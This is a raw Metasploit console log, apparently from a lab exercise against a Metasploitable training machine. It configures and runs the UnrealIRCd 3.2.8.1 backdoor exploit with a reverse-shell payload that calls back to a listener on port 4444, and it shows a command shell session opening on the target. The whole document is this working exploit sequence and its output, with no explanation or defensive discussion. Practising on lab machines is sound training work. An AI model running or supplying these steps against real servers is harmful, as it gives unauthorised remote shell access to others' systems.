 msf6 > use exploit/unix/irc/unreal_ircd_3281_backdoor
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > set PAYLOAD cmd/unix/reverse
PAYLOAD => cmd/unix/reverse
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > set RHOSTS 192.168.100.10
RHOSTS => 192.168.100.10
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > set LHOST 192.168.100.5
LHOST => 192.168.100.5
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > set LPORT 4444
LPORT => 4444
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > show options
Module options (exploit/unix/irc/unreal_ircd_3281_backdoor):
   Name     Current Setting  Required  Description
   ----     ---------------  --------  -----------
   CHOST                     no        The local client address
   CPORT                     no        The local client port
   Proxies                   no        A proxy chain of format type:host:port[,type:host:port][...]
   RHOSTS   192.168.100.10   yes       The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basic
                                       s/using-metasploit.html
   RPORT    6667             yes       The target port (TCP)
Payload options (cmd/unix/reverse):
   Name   Current Setting  Required  Description
   ----   ---------------  --------  -----------
   LHOST  192.168.100.5    yes       The listen address (an interface may be specified)
   LPORT  4444             yes       The listen port
Exploit target:
   Id  Name
   --  ----
   0   Automatic Target
View the full module info with the info, or info -d command.
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > run
[*] Started reverse TCP double handler on 192.168.100.5:4444
[*] 192.168.100.10:6667 - Connected to 192.168.100.10:6667...
    :irc.Metasploitable.LAN NOTICE AUTH :*** Looking up your hostname...
[*] 192.168.100.10:6667 - Sending backdoor command...
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo DQ0xXPj0U7XoyXjh;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "DQ0xXPj0U7XoyXjh\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 1 opened (192.168.100.5:4444 -> 192.168.100.10:46576) at 2025-07-11 19:18:25 -0500